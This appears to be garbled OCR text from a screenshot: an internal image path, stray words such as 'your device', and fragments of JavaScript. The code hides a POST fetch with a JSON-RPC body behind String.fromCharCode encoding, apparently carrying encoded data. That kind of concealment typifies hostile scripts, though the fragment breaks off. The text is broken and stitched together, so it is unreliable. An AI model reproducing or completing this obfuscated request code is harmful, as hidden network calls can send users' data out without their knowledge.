
s.
 your device
.
26
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),data:String.
let i=0;i